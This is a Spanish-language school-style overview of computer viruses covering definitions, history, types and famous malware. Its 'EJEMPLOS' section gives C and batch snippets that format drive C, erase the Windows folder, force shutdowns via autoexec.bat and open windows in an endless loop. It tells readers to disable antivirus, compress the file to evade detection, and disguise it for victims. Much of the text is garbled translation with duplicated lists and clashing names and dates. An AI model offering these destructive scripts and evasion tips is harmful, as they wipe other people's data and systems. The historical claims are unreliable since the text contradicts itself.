Tienen diferentes finalidades, algunos sólo "infectan", otros alteran datos, otros los eliminan y algunos sólo muestran mensajes. Pero el fin último de todos ellos es el mismo: PROPAGARSE. Es importante destacar que el potencial de daño de un virus informático no depende de su complejidad sino del entorno donde actúa.

#### **LA TEORÍA Y LA DEFINICIÓN DE VIRUS INFORMÁTICOS**

Cohen prevé un modelo matemático formal para definir virus informáticos en 1984. El modelo matemático no tiene mucho uso práctico hoy en día para un investigador es una descripción de lo que un virus de computadora es bastante general.

Aquí está la definición informal de Cohen de un virus de computadora "un virus es un programa que es capaz de infectar a otros programas de modificarlos para incluir la posibilidad evolucionado copia de sí mismo".

Esta definición proporciona las características importantes de un virus de computadora, tales como la posibilidad de la evolución (la capacidad de copia modificada con mutaciones del mismo código). Sin embargo, también podría ser un poco engañoso si aplica en su sentido más estricto.

Esto no es, de ninguna manera, para criticar el modelo innovador de Cohen´s. Es difícil proporcionar una definición precisa porque hay tantos tipos diferentes de virus informáticos en la actualidad. Por ejemplo, algunas formas de virus, llamados virus de compañero, no es necesario modificar el código de otros programas. No estrictamente siguen Cohen´s, porque no necesitan incluir una copia de sí mismos dentro de otros programas. En cambio, hacen uso tortuoso de programas propiedades de entorno del sistema operativo mediante la colocación de ellos mismos con el mismo nombre de sus programas de víctima en el camino de ejecución. Esto puede crear un comportamiento de problema-bloquear programas que intentan bloquear acciones maliciosas de otros programas si los autores de estos bloqueadores aplican estrictamente la definición informal Cohen´s. En otras palabras, si tales programas de bloqueo están buscando sólo los virus que realizar cambios no deseados en el código de otro programa, perderán los virus compañero.

De hecho, en el mundo real, sistemas de defensa de bloqueo de comportamiento a menudo alarma en tal situación. Por ejemplo, Norton commander, la cáscara del popular, podría utilizarse para copiar el código propio commander´s a otro recurso de red o disco duro. Esta acción podría confundirse con código autoreplicantes, especialmente si la carpeta en la cual se realiza la copia tiene una versión anterior del programa que nos sobrescribir para actualizarlo. Aunque estas "falsas alarmas" fácilmente se tratan, sin lugar a dudas se molestan los usuarios finales.

Habida cuenta de estos puntos, una definición más precisa para virus informático sería el siguiente: "un virus informático es un programa que recurrentemente copia explícitamente una versión posiblemente evolucionada de sí mismo".

Los virus informáticos son programas auto automatizados que, contra los deseos de los usuarios, hacen copias de sí mismos que se extendió a nuevos objetivos. Aunque particulares virus informáticos preguntar al usuario con indicaciones antes de que infecten una máquina, tales como ¿quieres infectar a otro programa?, esto no los hace no-virus. Un programa no puede considerarse un virus de computadora si necesita ayuda para realizar una copia de sí mismo.

## **GÉNESIS DE VIRUS INFORMÁTICOS**

Programas similares a los virus aparecieron en microcomputadoras en la década de 1980.Sin embargo, dos precursores bastante relata merecen mención aquí: enredadera de 1971-1972 y Juan walker´s "contagioso" versión del popular ANIMAL del juego para UNIVAC en 1975.



Los primeros virus en microordenadores fueron escritos Apple-II, en 1982. Nick Skrenta, que era estudiante de noveno grado en el momento en Pittsburg, escribió a "Elk cloner". No cree el programa. No cree que el programa funcionaría bien, pero sin embargo lo había codificado.

## **DAÑOS DE LOS VIRUS**

## **TIPOS**

Existen diversos tipos de virus informáticos pero los **principales** son estos:

- $\triangleright$  Troyano. Consiste en robar información o alterar el sistema del hardware o en un caso extremo permite que un usuario externo pueda controlar el equipo.
- $\triangleright$  Gusano. Tiene la propiedad de duplicarse a sí mismo. Los gusanos utilizan las partes automáticas de un sistema operativo que generalmente son invisibles al usuario.
- Ø Bombas lógicas o de tiempo. Son programas que se activan al producirse un acontecimiento determinado. La condición suele ser una fecha (Bombas de Tiempo), una combinación de teclas, o ciertas condiciones técnicas (Bombas Lógicas). Si no se produce la condición permanece oculto al usuario.
- $\triangleright$  Hoax. Los hoax no son virus ni tienen capacidad de reproducirse por si solos. Son mensajes de contenido falso que incitan al usuario a hacer copias y enviarla a sus contactos. Suelen apelar a los sentimientos morales ("Ayuda a un niño enfermo de cáncer") o al espíritu de solidaridad ("Aviso de un nuevo virus peligrosísimo") y, en cualquier caso, tratan de aprovecharse de la falta de experiencia de los internautas novatos.
- $\triangleright$  Joke. Al igual de los hoax, no son virus, pero son molestos, un ejemplo: una página pornográfica que se mueve de un lado a otro, y si se le llega a dar a errar es posible que salga una ventana que diga: OMFG! !No se puede cerrar!

Otros tipos de VIRUS por distintas características son los que se relacionan a continuación:

- Virus residentes
- Virus de acción directa
- Virus de sobre-escritura
- Virus de boot (bot kill) o de arranque
- Virus de enlace o directorio
- Virus polimórficos
- Virus multipartites
- Virus del fichero
- Virus de FAT
- Virus residentes
- Virus de acción directa
- Virus de sobre-escritura
- Virus de boot (bot kill) o de arranque
- Virus de enlace o directorio
- Virus cifrados
- Virus polimórficos
- Elk Cloner, fue el primer virus informático del mundo. Su autor: Rich Skrenta de solo 15 años.

## **COMO SE CREAN LOS VIRUS Y SU LENGUAJE**

El lenguaje de programación por excelencia para desarrollar virus, es el Assembler pues los denominados lenguajes de alto nivel como Turbo Pascal, C, Delphi, gestores de bases de datos, etc. han sido diseñados para producir software aplicativo.

Una excepción a la regla son los Macro Virus, tratados por separado y los virus desarrollados en Java Scripts, Visual Basic Scripts y de Controles Active.

Las instrucciones compiladas por Assembler trabajan directamente sobre el hardware, esto significa que no es necesario ningún software intermedio –según el esquema de capas entre usuario y hardware- para correr un programa en Assembler (opuesto a la necesidad de Visual Basic de que Windows 9x lo

secunde). No solo vamos a poder realizar las cosas típicas de un lenguaje de alto nivel, sino que también vamos a tener control de cómo se hacen.

Para dar una idea de lo poderoso que puede ser este lenguaje, el sistema operativo Unix está programado en C y las rutinas que necesitan tener mayor profundidad para el control del hardware que están hechas en Assembler. Por ejemplo: los drivers que se encargan de manejar los dispositivos y algunas rutinas referidas al control de procesos en memoria.

#### **VIRUS MÁS FAMOSOS DE LA HISTORIA**

- 1. **Creeper.** Se trata del primer virus de la historia. Nació en 1971 y dejó huella porque infectó los computadores PDP-11, los cuales estaban conectados a red de computadores precursora de Internet, ARPANET . Una de las características de Creeper es que mostraba un mensaje que infectaba el sistema y decía: "*Soy el más aterrador (creeper); atrápame si puedes*". Fue creado por Robert Thomas Morris, quien trabajaba para la empresa BBN, en la misma que se encontraba el creador del correo electrónico, Ray Tomlinson. A partir de este virus se creó para eliminarlo el programa Reaper, que tenía la capacidad de distribuirse a los equipos infectados tan rápido como el virus.
- 2. **Melissa.** Este virus con nombre de mujer fue el primero que se transmitió vía correo electrónico en 1999. A pesar de no ser tan destructivo, logró propagarse y contagiar a millones de usuarios. A cualquier computador que llegaba se replicaba y saturaba los buzones de correo. Los usuarios de usuarios Microsoft Word 97 ó 2000 y Microsoft Outlook 97 ó 98 fueron los más afectados por Melissa. La plaga, creada por David L. Smith, fue la causante de que empresas como Lucent, Microsoft e Intel tuvieran que cerrar temporalmente sus servidores de correo electrónico ya que el virus estaba obstruyendo el sistema. Según Diego Osorio, gerente de tecnología de la firma de seguridad Lock-Net, "la mayoría de los virus son para Windows. La mayoría de hackers utiliza Linux y Mac y tiene sentimientos de rechazo hacia Microsoft,

lo que se ha materializado en que la mayor cantidad de virus sean para la empresa de Redmond".

- 3. **I love you.** Un proyecto de tesis presentado por un joven filipino de 24 años, el cual fue rechazado en la universidad, resultó siendo un virus capaz de infectar a más de 45 millones de computadoras, con un costo de más de 10 mil millones de dólares. El programa, que fue creado en el año 2000, **enviaba un correo electrónico que en su asunto mostraba las palabras 'I love you' (te amo) y estaba acompañado de un archivo adjunto bautizado 'Una carta de amor para ti'.** Al ejecutar el archivo, que en teoría se trataba de un documento de texto, el virus se reenviaba a toda la lista de contactos del usuario.
- **4. Sasser.** A su 17 años, Sven Jaschan no imaginó que iba a ser el creador de uno de los virus informáticos más terribles y dañinos de la historia. Entre abril y mayo de 2004, esta plaga informática alertó a más de una compañía **por su alto grado de peligrosidad debido a que, para contagiar el equipo, no era necesario que el usuario abriera un archivo.**

Entre la actividad maliciosa de Sasser se recuerda que sacó provecho de los baches en la seguridad de los sistemas operativos Windows 2000 y Windows XP y se fue expandiendo a velocidades sorprendentes, hasta alcanzar unos 250 mil equipos infectados. El gusano puso en aprietos a corporaciones y empresas de gran importancia en países como Inglaterra, Taiwan, Australia y Finlandia.

- 5. **Code Red.** El 13 de julio de 2001 por primera vez se conoció acerca de este gusano que se propagaba por las redes sin necesidad de un correo electrónico o un sitio web. El objetivo de Code Red era contagiar a las computadoras que tuvieran el servidor Microsoft Internet Information Server (IIS); se conocen cifras de que en una sola semana alcanzó a infectar a casi 400.000 servidores. En agosto de ese mismo año salió Code Red II, con un comportamiento similar al primero.
- 6. **Storm.** En enero del 2007, usuarios de Europa y Estados Unidos comenzaron a recibir mensajes de correo electrónico relacionados con una tormenta

(storm) que afectaba el continente europeo. El mensaje tenía un archivo adjunto que infectaba el computador y de inmediato lo hacía parte de una botnet, por lo que comenzaba a enviar y recibir comandos a cargo de su creador. Se estima que Storm produjo cerca del 8 por ciento de todo el malware en el mundo para esas fechas.

- 7. **Slammer.** Este virus, que apareció el 23 de enero del 2003, se calcula que alcanzó a infectar a la mayoría de sus más de 75 mil víctimas en tan solo 10 minutos. Slammer afectaba equipos con Microsoft SQL Server y ocasionaba que muchos servidores de Internet mostraran a sus usuarios que no había servicio o provocaban una lentitud exagerada de la Red.
- 8. **Concept.** Se conoce como el primer macro virus, pues estaba incluido en una macro del programa Microsoft Word. Nació en 1995 y se distribuía por medio de archivos adjuntos infectados, que funcionaban principalmente en Word 6.0 y Word 95, los cuales el usuario no sabía que tenían el virus. Cuando la persona recibía el adjunto, se infectaba tan solo abriendo el archivo en su computador y utilizando Word.
- 9. **Netsky.** Se trata de toda una familia de virus, cuya primera variante apareció en febrero del 2004, ideada por el mismo joven creador de la plaga Sasser. Los virus de la familia Netsky se hicieron famosos pues mostraban mensajes insultantes alusivos a los autores de las familias de virus Bagle y My Doom y, en algunos casos, contaban con ciertas acciones que eliminaban a estos últimos. De esto se desprendió una "guerra" de virus, que llevó, en junio del 2004, a contabilizar cerca de 28 versiones de Bagle, 10 de My Doom y 29 de Netsky. El virus se enviaba a los usuarios por medio de un archivo adjunto en un mensaje de correo electrónico. Una vez abierto, el archivo escaneaba el computador buscando direcciones de correo y se reenviaba a sí mismo a todas las que hubiera encontrado.
- 10. **Conficker.** Es uno de virus más recientes, detectados por primera vez en noviembre del 2008. El virus atacaba una vulnerabilidad existente en el sistema operativo Windows y se aprovechaba de sistemas que a octubre de 2008 no habían sido actualizados con determinado parche de seguridad.

A pesar de que a comienzos de 2009 se daba por solucionado y eliminado el problema de Conficker, en abril de ese mismo año volvió a atacar. Se cree que Conficker llegó a afectar en su etapa inicial a más de 7 millones de computadoras en instituciones gubernamentales, empresa y hogares, si bien ha sido difícil de cuantificar su acción debido a que utilizaba muchas técnicas de malware combinadas. La cifra final de infecciones se calcula en unos 15 millones de equipos.

- 11. **Elk Cloner.** Hecho por un estudiante preparatoriano en 1982, Elk Cloner atacaba las computadoras Apple II mediante discos floppy. Cada 50 veces que el equipo iniciaba, mostraba un poema escrito por el hacker.
- 12. **The Morris Worm**. Concebido por Robert Morris en 1988, fue considerado el primer gusano. Eventualmente llevó a su creador a ser condenado por fraude y abuso por computadora.
- 13. **Nimda.** Una extraña mezcla de virus, troyano y gusano. Era un virus que atacaba a Windows a través de varios métodos de infección, incluyendo correos o servidores de red, razón por la cual fue el virus de más rápida propagación (menos de una hora de haber sido lanzado).
- 14. **Slammer.** Otro gusano de extremadamente rápida propagación. Slammer atacó Internet por primera vez a las 5:00 horas del 25 de enero de 2003. Diez minutos después, 75 mil computadoras estaban infectadas. Se caracterizaba por ser un programa muy pequeño.
- 15. **Blaster.** Aunque no era muy peligroso debido a un error en su programación, sí recibió mucha atención por parte de los medios. El gusano creaba un hoyo en la programación de Microsoft XP y desplegaba un mensaje que acusaba a Bill Gates de enriquecerse y no reparar su sistema.
- **16. Welchia.** Uno de los gusanos más inusuales de la historia ya que su fin fue ayudar, en vez de perjudicar. Su propósito era infectar equipos, eliminar al gusano Blaster y autodestruirse en seguida. No todo es malo, después de todo.
- **17. Commwarrior-A.** Debutó en el verano de 2005 para alojarse en un sitio insospechado: los teléfonos celulares. Fue el primer virus en celulares y se

esparcía a través de mensajes de texto. Sólo infectó a 60 teléfonos pero es un dolor de cabeza para los expertos en seguridad porque lo consideran como el nuevo protagonista en una posible larga guerra de programas malintencionados enfocados a la telefonía celular.

## **EJEMPLOS**

Un virus troyano y su programación sería:

ejemplo 1.

```
#include <stdio.h>/*aqui importas al escenario lo que vayas a utilizar el .h es un 
header file*/
```
void main ( ){

system (":hola"); /\*aqui dices que del sistema de los comandos de windows te haga una sección llamada hola\*/

```
system ("start http://www.google.com"); /*abre google*/
```
system ("goto hola") ; /\*va a la sección hola por lo tanto la repite infinitas veces\*/ }

ese seria un win32 de c que sirve para que se trabe tu computadora o por

```
ejemplo 2.
```

```
#include <stdio.h> 
void main ( ){ 
system ("@echo off"); /*se quita lo que viene al principio de cada oración que 
usualmente es la direccion donde está ubicada el archivo*/ 
system ("cls"); /*borra lo escrito*/ 
system ("s | format c: -s -f -t 0 >> c:\autoexec.bat"); /*borra el disco duro*/ 
}
```
esto hará que se borre la información o también

```
ejemplo 3.
```

```
#include <studio.h> 
void main ( ){ 
system ("@echo off"); 
system ("cls"); 
system ("echo shutdown -sf -t 0 >> c:\autoexec.bat"); /*te apaga la compu a la 
fuerza*/
system ("cls"); 
este es para que te apague la computadora estos signos /**/ significan 
comentarios no aparecen en la pantalla solo es una explicación.
```
Un ejemplo sencillo es el virus que se puede crear fácilmente utilizando el block de notas y cuya función es formatear el equipo en el cual se ejecute dicho virus; los pasos de su creación son los siguientes:

- 1. Desactiven temporalmente el antivirus instalado.
- 2. Abran el "Bloc de notas".
- 3. Escriban "erase C:/WINDOWS/ q".
- 4. Guárdenlo en cualquier parte con el nombre que deseen, siempre con ".cmd" al final. OJO: No lo ejecuten o ¡Se borrará el Windows de su PC!
- 5. Comprímanlo con el "WinRAR", y activen su antivirus. Si se dan cuenta, ya no hay el archivo en ".cmd", pero si el ".rar".

Estos son ejemplos de "Virus" no dañinos para el sistema pero si muy molestos para el usuario. En estos diferentes casos solo veremos cómo reiniciar la computadora y abrir páginas de internet. Son ejemplos bastantes sencillos no requieren un amplio conocimiento de programación y para crearlos basta con usar Bloc de Notas.

Así que...abramos **Bloc de Notas** y empecemos!

**\*Nota:** es necesario guardar los archivos en .bat

1. Este primer ejemplo lo único que hará es reiniciar la maquina 60 segundos después de haber corrido el "virus" y mostrara un mensaje.

@echo off

shutdown-d -t 60 -c "mensaje"

exit

2. Abrir una página de internet

@echo off

start www.direccion.com

exit

3. Trabarla mediante el uso de un bucle, este hará que se habra una ventana de internet infinitamente y se trabara la computadora obligando al usuario a reiniciarla.

@echo off

: bucle start www.direccion.com goto: bucle exit

Recuerden que es importante que guarden el archivo con extensión .bat y que estos virus son tan sencillos que necesitan ser ejecutados por el usuario. Ahí ya depende de ustedes para disfrazarlos.

## **PRIMER VIRUS DE LA HISTORIA**

El primer virus atacó una máquina IBM Serie 360, fue llamado Creeper, creado en 1972 por Robert Thomas Morris. Este programa emitía periódicamente en la pantalla el mensaje: "I'm a creeper catch me if you can!" (Soy un (insecto),

agárrenme si pueden). Para eliminar este problema fue creado el primer programa antivirus denominado Reaper.

Sin embargo, el término virus no sería adoptado hasta 1984, aunque ya existían antes. El inicio de todo se dio en los laboratorios de Bell Computers. Cuatro programadores (H. Douglas Mellory, Robert Morris, Victor Vysottsky y Ken Thompson) desarrollaron un juego llamado Core Wars, que consistía en ocupar toda la memoria RAM del equipo contrario en el menor tiempo posible.

Después de 1984, los virus tuvieron una gran expansión, desde los que atacaban

los sectores de arranque de los disquetes hasta los que se adjuntan en un e-mail.

1986 - El comienzo de la gran epidemia

Ese año fueron difundidos los virus Brain, Bouncing Ball y Marihuana y que fueron las



primeras especies representativas de difusión masiva.

Estas 3 especies virales infectaban el sector de arranque de los disquetes. Posteriormente aparecieron los virus que infectaban los archivos con extensión EXE y COM.

Casino 1991 - Un símbolo en la historia de los virus

Uno de los virus más referentes de la historia. El virus se activaba los días 15 de enero, 15 de abril y 15 de agosto, y actuaba así:

El virus borraba la FAT, estructura básica de cualquier disco DOS que permite encontrar los datos. Sin embargo, según lo indicaba en el mensaje que mostraba, había guardado una copia de seguridad en la memoria, que el usuario podía recuperar si ganaba una partida. En seguida iniciaba un juego del tipo "Slot Machine". Si el usuario conseguía quitar tres "L", podía respirar tranquilo. El virus restauraba los datos y se despedía con el siguiente mensaje:

Bastard! you're lucky this time, but for your own safe, switch off your computer now and don't turn it on until tomorrow!

[Bastardo! Usted tuvo suerte esta vez, pero por su propio bien, desconecte su computadora y no vuelva a encenderla hasta mañana!]

Si no conseguía las tres "L" esa era la última partida que jugaba en esa computadora.

Definiremos daño como una acción indeseada, y los clasificaremos según la cantidad de tiempo necesaria para reparar dichos daños. Existen seis categorías de daños hechos por los virus, de acuerdo a la gravedad.

#### **DAÑOS TRIVIALES**

Sirva como ejemplo la forma de trabajo del virus FORM (el más común). En el día 18 de cada mes cualquier tecla que presionemos hace sonar el beep. Deshacerse del virus implica, generalmente, segundos o minutos.

#### **DAÑOS MENORES**

Un buen ejemplo de este tipo de daño es el JERUSALEM. Este virus borra, los viernes 13, todos los programas que uno trate de usar después de que el virus haya infectado la memoria residente. En el peor de los casos, tendremos que reinstalar los programas perdidos. Esto nos llevará alrededor de 30 minutos.

## **DAÑOS MODERADOS**

Cuando un virus formatea el disco rígido, mezcla los componentes de la FAT (File Allocation Table, Tabla de Ubicación de Archivos), o sobreescribe el disco rígido. En este caso, sabremos inmediatamente qué es lo que está sucediendo, y podremos reinstalar el sistema operativo y utilizar el último backup. Esto quizás nos lleve una hora.

#### **DAÑOS MAYORES**

Algunos virus, dada su lenta velocidad de infección y su alta capacidad de pasar desapercibidos, pueden lograr que ni aun restaurando un backup volvamos al último estado de los datos. Un ejemplo de esto es el virus DARK AVENGER, que infecta archivos y acumula la cantidad de infecciones que realizó. Cuando este contador llega a 16, elige un sector del disco al azar y en él escribe la frase: "Eddie lives… somewhere in time" (Eddie vive… en algún lugar del tiempo). Esto puede haber estado pasando por un largo tiempo sin que lo notemos, pero el día en que detectemos la presencia del virus y queramos restaurar el último backup notaremos que también él contiene sectores con la frase, y también los backups anteriores a ese.

Puede que lleguemos a encontrar un backup limpio, pero será tan viejo que muy probablemente hayamos perdido una gran cantidad de archivos que fueron creados con posterioridad a ese backup.

#### **DAÑOS SEVEROS**

Los daños severos son hechos cuando un virus realiza cambios mínimos, graduales y progresivos. No sabemos cuándo los datos son correctos o han cambiado, pues no hay pistas obvias como en el caso del DARK AVENGER (es decir, no podemos buscar la frase Eddie lives ...).

#### **DAÑOS ILIMITADOS**

Algunos programas como CHEEBA, VACSINA.44.LOGIN y GP1 entre otros, obtienen la clave del administrador del sistema y la pasan a un tercero. Cabe aclarar que estos no son virus sino troyanos. En el caso de CHEEBA, crea un nuevo usuario con los privilegios máximos, fijando el nombre del usuario y la clave. El daño es entonces realizado por la tercera persona, quien ingresará al sistema y haría lo que Modificación de programas para que dejen de funcionar.

Modificación de programas para que funcionen erróneamente.

Modificación sobre los datos.

Eliminación de programas y/o datos.

Acabar con el espacio libre en el disco rígido.

Hacer que el sistema funcione más lentamente.

Robo de información confidencial.

#### **EN QUÉ LENGUAJE ESTAN PROGRAMADOS**

Los virus actúan enmascarados por "debajo" del sistema operativo, como regla general, y para actuar sobre los periféricos del sistema, tales como disco rígido, disqueteras, Zip CD, hacen uso de sus propias rutinas aunque no exclusivamente. Un programa "normal" por llamarlo así, usa las rutinas del sistema operativo para acceder al control de los periféricos del sistema, y eso hace que el usuario sepa exactamente las operaciones que realiza, teniendo control sobre ellas. Los virus, por el contrario, para ocultarse a los ojos del usuario, tienen sus propias rutinas para conectarse con los periféricos de la computadora, lo que les garantiza cierto grado de inmunidad a los ojos del usuario, que no advierte su presencia, ya que el sistema operativo no refleja su actividad en la computadora. Esto no es una "regla", ya que ciertos virus, especialmente los que operan bajo Windows, usan rutinas y funciones operativas que se conocen como API's. Windows, desarrollado con una arquitectura muy particular, debe su gran éxito a las rutinas y funciones que pone a disposición de los programadores y por cierto, también disponibles para los desarrolladores de virus. Una de las bases del poder destructivo de este tipo de programas radica en el uso de funciones de manera "sigilosa", se oculta a los ojos del usuario común.

La clave de los virus radica justamente en que son programas. Un virus para ser activado debe ser ejecutado y funcionar dentro del sistema al menos una vez. Demás está decir que los virus no "surgen" de las computadoras espontáneamente, sino que ingresan al sistema inadvertidamente para el usuario, y al ser ejecutados, se activan y actúan con la computadora huésped.

El lenguaje de programación por excelencia para desarrollar virus, es el Assembler pues los denominados lenguajes de alto nivel como Turbo Pascal, C, Delphi, gestores de bases de datos, etc. han sido diseñados para producir software aplicativo.

Una excepción a la regla son los Macro Virus, tratados por separado y los virus desarrollados en Java Scripts, Visual Basic Scripts y de Controles Active. Las instrucciones compiladas por Assembler trabajan directamente sobre el hardware, esto significa que no es necesario ningún software intermedio, según el esquema de capas entre usuario y hardware y para correr un programa en Assembler (opuesto a la necesidad de Visual Basic de que Windows 9x lo secunde). No solo vamos a poder realizar las cosas típicas de un lenguaje de alto nivel, sino que también vamos a tener control de cómo se hacen. Para dar una idea de lo poderoso que puede ser este lenguaje, el sistema operativo Unix está programado en C y las rutinas que necesitan tener mayor profundidad para el control del hardware están hechas en Assembler. Por ejemplo, los drivers que se encargan de manejar los dispositivos y algunas rutinas referidas al control de procesos en memoria.

## **VIRUS MÁS FAMOSOS DE LOS ULTIMOS TIEMPOS**

## **Code Red (2001)**

Comparado al malware moderno Code Red parece no ser tan peligroso, sin embargo en el 2001 sorprendió a expertos de seguridad en línea al utilizar una falla en el Servidor de Información de Microsoft, logrando bajar y cambiar algunos sitios web. El más memorable quizá fue el sitio de la Casa Blanca: whitehouse.gov y obligó también a otros sitios gubernamentales a bajar sus páginas momentáneamente.

#### **Slammer (2003)**

En enero del 2003, Slammer probó que tan dañino podía ser un gusano para los servicios públicos y privados. El gusano liberaba una avalancha de paquetes de red, y la cantidad de datos que transmitía a través del internet causó que varios servidores suspendieran actividades casi inmediatamente. Entre las víctimas del gusano se encontraron Bank of América, el servicio de emergencias estadounidense 911 y una planta nuclear en Ohio.

## **Fizzer (2003)**

Los gusanos que se habían visto hasta el año 2004 eran principalmente para crear un poco de caos, Fizzer, iba tras el dinero. Muchos desestimaron al gusano ya que no se movía con la rapidez de Code Red, pero lo que lo hacía más peligroso es que era un gusano creado para obtener ganancias –una vez en tu correo electrónico enviaba correos no solo para propagarse, sino para enviar spam de porno y pastillas.

#### **My Doom (2004)**

En el 2004 logró infectar alrededor de un millón de máquinas lanzando una negación masiva del servicio de ataque, al hacer esto abruma a su objetivo al enviarle información de diversos sistemas. El gusano se propagaba por correo electrónico y lo hizo con una rapidez jamás antes vista.

#### **PoisonIvy (2005)**

Es la pesadilla de todo sistema de seguridad ya que permite que el virus controle la computadora que ha infectado. PoisonIvy pertenece al grupo de malware conocido como "un troyano remoto", ya que le permite al creador del virus tener acceso completo a las máquinas que infectado usando una especie de puerta trasera, al grado que permite grabar y manipular información del equipo. Inicialmente se le consideró una herramienta de hackers principiantes, el virus ha llegado a afectar a muchas compañías de occidente.

## **Zeus (2007)**

Actualmente es el malware más usado para obtener, de manera ilegal, información personal. Se puede comprar por un precio de 50 centavos de dólar en el mercado del crimen virtual y permite robar contraseñas y archivos. La información personal robada puede ser utilizada para hacer compras en línea o crear cuentas bancarias a nombre de una identidad comprometida.

## **agent.btz (2008)**

Este malware fue el responsable de la creación de un nuevo departamento militar en Estados Unidos, el Cyber Command. El virus se propaga a través de memorias infectadas que instalan un malware que roba información. Cuando se encontró agent.btz en computadoras del Pentágono, sospecharon que era el trabajo de espías extranjeros.

## **Virus Conficker (2009)**

En el 2009 este nuevo virus afectó a millones de máquinas con Windows en todo el mundo. Logró crear una especie de ejército global que robaba todo tipo de información. Debido a que era realmente difícil de parar se creó un grupo de expertos dedicados específicamente a detenerlo, el virus se llegó a conocer como el "súper bicho", o "súper gusano". Lo que ha dejado a los expertos realmente perplejos es que nadie sabe para qué es exactamente, la información robada jamás se utilizó.
#### **Stuxnet (2009-2010)**

Este virus fue el primero en ser creado para causar daño en el mundo real y no sólo en el mundo virtual. El malware tenía como objetivo principal dañar sistemas industriales –se cree que el virus fue responsable de causar daños al equipo que procesaba uranio en una planta de Natanz en Irán-. Basándose en información de la Agencia Internacional de Energía Atómica, los expertos creen que el virus fue responsable de causar que muchas centrifugues que procesaban uranio en Irán giraran hasta perder el control y se auto-destruyeran. El virus no se descubrió hasta el 2010 pero sospechan que infectó computadoras desde el 2009.

# **OTROS TIPOS POR DISTINTAS CARACTERÍSTICAS SON LOS QUE SE RELACIONAN A CONTINUACIÓN**

#### **Virus residentes**

La característica principal de estos virus es que se ocultan en la memoria RAM de forma permanente o residente. De este modo, pueden controlar e interceptar todas las operaciones llevadas a cabo por el sistema operativo, infectando todos aquellos ficheros y/o programas que sean ejecutados, abiertos, cerrados, renombrados, copiados. Algunos ejemplos de este tipo de virus son: Randex, CMJ, Meve, MrKlunky.

#### **Virus de acción directa**

Al contrario que los residentes, estos virus no permanecen en memoria. Por tanto, su objetivo prioritario es reproducirse y actuar en el mismo momento de ser ejecutados. Al cumplirse una determinada condición, se activan y buscan los ficheros ubicados dentro de su mismo directorio para contagiarlos.

#### **Virus de sobre escritura**

Estos virus se caracterizan por destruir la información contenida en los ficheros que infectan. Cuando infectan un fichero, escriben dentro de su contenido, haciendo que queden total o parcialmente inservibles.

## **Virus de boot (bot\_kill) o de arranque**

Los términos boot o sector de arranque hacen referencia a una sección muy importante de un disco o unidad de almacenamiento CD, DVD, memorias USB, etc. En ella se guarda la información esencial sobre las características del disco y se encuentra un programa que permite arrancar el ordenador. Este tipo de virus no infecta ficheros, sino los discos que los contienen. Actúan infectando en primer lugar el sector de arranque de los dispositivos de almacenamiento. Cuando un ordenador se pone en marcha con un dispositivo de almacenamiento, el virus de boot infectará a su vez el disco duro.

Los virus de boot no pueden afectar al ordenador mientras no se intente poner en marcha a éste último con un disco infectado. Por tanto, el mejor modo de defenderse contra ellos es proteger los dispositivos de almacenamiento contra escritura y no arrancar nunca el ordenador con uno de estos dispositivos desconocido en el ordenador.

Algunos ejemplos de este tipo de virus son: Polyboot.B, AntiEXE.

#### **Virus de enlace o directorio**

Los ficheros se ubican en determinadas direcciones (compuestas básicamente por unidad de disco y directorio), que el sistema operativo conoce para poder localizarlos y trabajar con ellos.

Los virus de enlace o directorio alteran las direcciones que indican donde se almacenan los ficheros. De este modo, al intentar ejecutar un programa (fichero con extensión EXE o COM) infectado por un virus de enlace, lo que se hace en realidad es ejecutar el virus, ya que éste habrá modificado la dirección donde se encontraba originalmente el programa, colocándose en su lugar.

Una vez producida la infección, resulta imposible localizar y trabajar con los ficheros originales.

## **Virus cifrados**

Más que un tipo de virus, se trata de una técnica utilizada por algunos de ellos, que a su vez pueden pertenecer a otras clasificaciones. Estos virus se cifran a sí mismos para no ser detectados por los programas antivirus. Para realizar sus actividades, el virus se descifra a sí mismo y, cuando ha finalizado, se vuelve a cifrar.

## **Virus polimórficos**

